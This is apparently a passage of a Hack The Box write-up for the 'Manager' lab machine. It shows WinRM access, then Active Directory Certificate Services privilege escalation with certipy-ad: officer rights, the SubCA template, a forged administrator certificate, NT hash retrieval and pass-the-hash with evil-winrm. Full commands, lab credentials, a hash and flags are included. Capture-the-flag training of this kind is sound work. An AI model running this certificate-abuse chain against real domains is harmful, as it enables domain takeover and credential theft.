

I checked to see if I could access WinRM using these credentials and was successful



### **Screenshot Evidence**



I then accessed the machine using WinRM and was able to read the user flag





# **USER FLAG:** 354a29ec4de67fc4c2f84f40a9fd3713

# **PrivEsc**

As part of the enumeration I listed certificate templates and their permissions



I discovered a Subordinate CA certificate. An intermediate CA is able to issue valid certificates underneath a Root Certificate Authority.

Using a tool certipy-ad I am able to assign myself certificate assignment permissions temporarily. They typically revert after a period of time. I will however have permissions long enough to do damage



I needed to make sure my machine time matches the servers time in order to exploit Kerberos



I made the raven user an 'officer' account using certipy.ad This allows me to manage certificates in Active Directory.

# Commands Executed certipy-ad ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'

## **Screenshot Evidence**



Windows utilizes Kerberos tickets to grant permissions to user accounts.

All your permissions are obtained from a certificate your user is assigned and they do not come live from Active **Directory** 

We are going to take advantage of this by assigning ourselves a Ticket Granting Ticket (TGT) which grants us the ability to grant and approve tickets with permissions we assign

This will allow us to add a permission manually instead of obtaining that information from AD More info on this can be read about here

**REFERENCE**:<https://github.com/ly4k/Certipy#domain-escalation>

I enabled a certificate template and requested that certificate to grant myself elevated privileges

# Create template to issue certipy-ad ca -ca 'manager-DC01-CA' -enable-template SubCA -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123'

# Issue certificate with administrative privileges # NOTE: This will say Failed to request certificate which is expected certipy-ad req -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -template SubCA -upn 'administrator@manager.htb' # Reassign Permission certipy-ad ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' # The number 16 I retrieved from the Request ID output in the above command certipy-ad ca -ca 'manager-DC01-CA' -issue-request 16 -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'

**Screenshot Evidence** Create Certificate Template

(root⊕kali)-[~/HTB/Boxes/Manager] certipy-ad ca -ca 'manager-DC01-CA' -enable-templat Certipy v4.7.0 - by Oliver Lyak (ly4k) [\*] Successfully enabled 'SubCA' on 'manager-DC01-CA'

**Screenshot Evidence** Request Certificate

```
root<sup>®</sup> kali)-[~/HTB/Boxes/Manager]
   certipy-ad req -username 'raven@manager.htb'
r.htb'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate
ser to enroll for this type of certificate.
[*] Request ID is 14
Would you like to save the private key? (y/N) \nu[*] Saved private key to 14.key
[-] Failed to request certificate
```
**Screenshot Evidence**

```
<mark>root⑯kali</mark>)-[~/HTB/Boxes/Manager]
  <mark># certipy-ad ca -ca 'manager-DC0</mark>1-CA' -issue-request 16
Certipy v4.7.0 - by Oliver Lyak (ly4k)[*] Successfully issued certificate
```
Once granted I retrieved the certificate I issued myself

# Command Executed

certipy-ad req -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -retrieve 16

#### **Screenshot Evidence**



I then authenticated to the machine using the certificate

```
# Command Executed
apt install python3.11-venv -y
python3 -m venv /root/HTB/Boxes/Manager/venv
source /root/HTB/Boxes/Manager/venv/bin/activate
certipy-ad auth -pfx administrator.pfx -username administrator -domain manager.htb -dc-ip 10.129.55.18
```
I needed to make sure my machine time matches the servers time in order to exploit Kerberos again

```
# On Target Machine
Get-TimeZone
# I had to manually set my time because the machine had no internet
timedatectl set-ntp off
date -s '26 NOV 2023 21:19:00'
```
#### **Screenshot Evidence**

```
(venv)(<mark>root⊛kali</mark>)-[~/HTB/Boxes/Manager]<br>certipy-ad auth -pfx administrator.pfx -username administrator -domain manager.htb -dc-ip 10.129.55.18
   (venv)Certipy v4.7.0 - by Oliver Lyak (ly4k)[*] Using principal: administrator@manager.htb
[*] Trying to get TGT ...
[*] Got TĞT
\overline{[\ast]} Saved credential cache to 'administrator.ccache'
    Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': <mark>aad3b435b51404eeaad3b435b51404ee:ae50</mark>64c2f62317332c88629e025924ef
```
I next dumped the administrator hash

```
# Command Executed
certipy auth -pfx administrator.pfx -dc-ip 10.129.55.18
```

```
)-[~/HTB/Boxes/Manager]
    venv
   certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.55.18
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT ...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
    Trying to retrieve NT hash for 'administrator'
   Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
[*]
```
I then used a pass the hash for the administrator to access the machine

```
# Commands Executed
/usr/bin/evil-winrm -i 10.129.55.18 -u administrator -H ae5064c2f62317332c88629e025924ef
```
I was then able to read the root flag

# Commands Executed **cat /**root**/**root.txt #RESULTS 9cab3d547dfc3d8f072dad099d4a2faa

### **Screenshot Evidence**

```
(\mathsf{venv}) (
                  i)-[~/HTB/Boxes/Manager]
   /usr/bin/evil-winrm -i 10.129.55.18 -u administrator -H ae5064c2f62317332c88629e025924ef
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
Info: Establishing connection to remote endpoint
           PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.tx
9cab3d547dfc3d8f072dad099d4a2faa
            PS C:\Users\Administrator\Documents> hostname
dc01
       il-WinRM* PS C:\Users\Administrator\Documents> whoami
whoa∗
manager\administrator
      Windows IP Configuration
Ethernet adapter Ethernet0 2:
  Connection-specific DNS Suffix . : .htb
   IPv4 Address. . . . . . . . . . . : 10.129.55.18
   Subnet Mask .
                                 . : 255.255.0.0Default Gateway
                  \ldots . . . . . . . : 10.129.0.1
            PS C:\Users\Administrator\Documents> |
 Manager] 0:openvpn  1:msf  2:mssql  3:winrm
                                                    5:bash-
```
# **ROOT FLAG:** 9cab3d547dfc3d8f072dad099d4a2faa